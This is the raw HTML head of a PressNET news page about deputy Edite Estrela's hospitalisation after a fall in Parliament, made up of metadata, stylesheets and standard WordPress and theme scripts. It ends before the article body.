

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2022/10/26/edite-estrela-internada-apos-queda-no-parlamento/
body_size: 30851
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Edite Estrela internada após queda no Parlamento | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2022/10/26/edite-estrela-internada-apos-queda-no-parlamento/" />
<meta name="description" content="A deputada do Partido Socialista (PS) sofreu uma fissura na bacia. Edite Estrela, deputada socialista e vice&#x2d;presidente da Assembleia da Rep&uacute;blica&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Edite Estrela internada após queda no Parlamento | PressNET" />
<meta property="og:description" content="A deputada do Partido Socialista (PS) sofreu uma fissura na bacia. Edite Estrela, deputada socialista e vice&#x2d;presidente da Assembleia da Rep&uacute;blica, sofreu uma &ldquo;aparatosa&rdquo; queda no dia 18 de outubro&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2022/10/26/edite-estrela-internada-apos-queda-no-parlamento/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2022/10/noticia-61.jpg" />
<meta property="og:image:width" content="1440" />
<meta property="og:image:height" content="1080" />
<meta property="article:published_time" content="2022-10-26T15:40:00+00:00" />
<meta property="article:modified_time" content="2022-10-26T15:41:33+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Edite Estrela internada após queda no Parlamento | PressNET" />
<meta name="twitter:description" content="A deputada do Partido Socialista (PS) sofreu uma fissura na bacia. Edite Estrela, deputada socialista e vice&#x2d;presidente da Assembleia da Rep&uacute;blica, sofreu uma &ldquo;aparatosa&rdquo; queda no dia 18 de outubro&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2022/10/noticia-61.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2022/10/26/edite-estrela-internada-apos-queda-no-parlamento/","url":"https://pressnet.pt/2022/10/26/edite-estrela-internada-apos-queda-no-parlamento/","name":"Edite Estrela internada após queda no Parlamento | PressNET","description":"A deputada do Partido Socialista (PS) sofreu uma fissura na bacia. Edite Estrela, deputada socialista e vice&#x2d;presidente da Assembleia da Rep&uacute;blica&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/nacional/","name":"Category: Nacional"},{"@type":"ListItem","position":3,"name":"Edite Estrela internada após queda no Parlamento"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2022/10/26/edite-estrela-internada-apos-queda-no-parlamento/"},"datePublished":"2022-10-26T15:40:00+00:00","dateModified":"2022-10-26T15:41:33+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 9.20ms meta | 0.82ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/50741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2022%2F10%2F26%2Fedite-estrela-internada-apos-queda-no-parlamento%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2022%2F10%2F26%2Fedite-estrela-internada-apos-queda-no-parlamento%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="62dd9dc679";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
